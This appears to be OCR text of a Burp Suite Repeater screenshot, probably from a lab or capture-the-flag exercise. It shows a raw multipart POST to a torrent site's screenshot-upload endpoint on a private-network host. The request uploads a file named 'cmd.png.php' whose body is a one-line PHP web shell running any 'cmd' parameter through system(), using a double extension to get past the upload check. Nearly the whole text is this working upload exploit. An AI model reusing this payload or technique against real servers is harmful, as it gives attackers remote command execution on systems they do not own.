 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.10.10.6 ?
Request
Response
Raw Params Headers Hex
Raw
POST
/torrent/upload_file.php?mode=upload&id=43f351e0183dda552c4123e121
b1c22139a68d1a HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=43f351e0183dda552c4
123e121b1c22139a68d1a
Content-Type: multipart/form-data;
boundary=---------------------------935354594922924713673456195
Content-Length: 387
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0;
saveit_0=4; saveit_1=2; PHPSESSID=fecedba1cd0451453a55b915168dfc88
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------935354594922924713673456195
Content-Disposition: form-data; name="file";
filename="cmd.png.php"
Content-Type: application/x-php
<? echo system($_REQUEST['cmd']); ?>
-----------------------------935354594922924713673456195
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------935354594922924713673456195--